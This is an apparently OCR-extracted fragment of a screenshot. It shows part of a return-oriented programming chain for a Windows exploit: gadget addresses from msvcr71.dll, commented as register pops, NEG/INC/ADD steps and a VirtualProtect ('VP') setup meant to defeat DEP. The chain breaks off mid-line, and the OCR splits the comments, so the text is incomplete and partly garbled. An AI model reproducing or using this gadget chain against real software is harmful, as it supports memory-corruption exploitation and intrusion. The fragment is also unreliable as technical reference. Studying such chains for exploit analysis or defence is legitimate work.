
       	0x41414141,	# will be 
patched at runtime (VP), then 
picked up into ESI

       	0x41414141,	# EBX 
(filler)

	0x7c376402,	# POP EBP # 
RETN (msvcr71.dll)

	0x7c345c30,	# ptr to '
push
esp #  ret ' (from MSVCR71.dll)

	0x7c346c0a,	# POP EAX # 
RETN (MSVCR71.dll)

	0xfffffdff,	# size 
0x00000201 -> ebx, modify 
if
needed

	0x7c351e05,	# NEG EAX # 
RETN (MSVCR71.dll)

	0x7c354901,	# POP EBX # 
RETN (MSVCR71.dll)

	0xffffffff,	# pop value 
into ebx

	0x7c345255,	# INC EBX # 
FPATAN # RETN (MSVCR71.dll)

	0x7c352174,	# ADD EBX,EAX # 